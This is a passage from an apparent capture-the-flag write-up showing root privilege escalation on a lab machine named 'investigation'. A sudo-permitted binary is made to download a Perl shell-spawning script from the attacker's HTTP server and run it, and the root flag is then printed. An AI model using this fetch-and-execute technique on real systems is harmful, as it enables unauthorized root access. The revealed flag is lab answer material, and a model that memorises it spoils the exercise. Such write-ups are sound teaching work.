sudo perl -e 'exec "/bin/sh";'
Now, we create a file named script.pl with the above Perl code and start an HTTP server:
$ echo 'exec "/bin/sh";' > script.pl

$ python3 -m http.server 80
Serving HTTP on :: port 80 (http://[::]:80/) ...
On the machine, we enter the URL of the Perl script as first argument and run the binary. When the Perl script is executed, we will have a shell as root, so we can read the root.txt flag:
smorton@investigation:/usr/bin$ sudo /usr/bin/binary http://10.10.17.44/script.pl lDnxUysaQn
Running...
# id
uid=0(root) gid=0(root) groups=0(root)
# bash
root@investigation:/usr/bin# cd
root@investigation:~# cat root.txt
1453ecf0772f9cfd2b9c22b46790c3e6